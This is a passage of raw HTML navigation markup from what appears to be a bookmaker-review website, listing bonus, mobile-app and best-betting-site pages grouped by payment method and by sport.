href="https://www.bookmakeradvisor.com/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
